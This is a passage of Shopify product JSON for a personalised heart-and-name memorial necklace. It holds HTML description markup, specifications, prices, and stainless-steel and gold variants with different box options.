--tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eMADE IN THE USA! \u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003e\u003c\/span\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eProduct specifications: \u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eCustomized with up to 10 characters \u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePolished stainless steel or 18K yellow gold finish\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable cable chain (16”-18”)\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e9mm lobster clasp\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\"\u003e MADE IN THE USA!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003cbr\u003e","published_at":"2023-04-12T04:40:16-04:00","created_at":"2023-04-12T04:40:16-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["A1315T","A1315TG","E145T","E145TG","Forever","Memorial","PB23-WOOD","PT-4633","TNM-1","USER-58412"],"price":4995,"price_min":4995,"price_max":6995,"available":true,"price_varies":true,"compare_at_price":7990,"compare_at_price_min":7990,"compare_at_price_max":13990,"compare_at_price_varies":true,"variants":[{"id":41005730332765,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9935120","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354641501,"product_id":7089370136669,"position":17,"created_at":"2023-04-12T04:40:54-04:00","updated_at":"2024-01-07T12:07:52-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","variant_ids":[41005730332765]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964246621,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730365533,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-9935122","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354674269,"product_id":7089370136669,"position":18,"created_at":"2023-04-12T04:40:56-04:00","updated_at":"2024-02-06T08:19:15-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555","variant_ids":[41005730365533]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964279389,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730398301,"title":"Polished Stainless Steel \/ Luxury Box","option1":"Polished Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-9935123","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354477661,"product_id":7089370136669,"position":13,"created_at":"2023-04-12T04:40:46-04:00","updated_at":"2024-02-06T06:48:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","variant_ids":[41005730398301]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","options":["Polished Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964082781,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730431069,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-9935125","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354510429,"product_id":7089370136669,"position":14,"created_at":"2023-04-12T04:40:47-04:00","updated_at":"2024-01-07T12:07:36-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","variant_ids":[41005730431069]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964115549,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_908d4